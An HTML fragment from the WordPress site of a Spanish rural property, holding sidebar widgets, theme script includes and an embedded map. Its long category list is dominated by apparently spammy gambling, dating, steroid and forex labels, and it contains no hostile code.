	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2026/01'>enero 2026</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
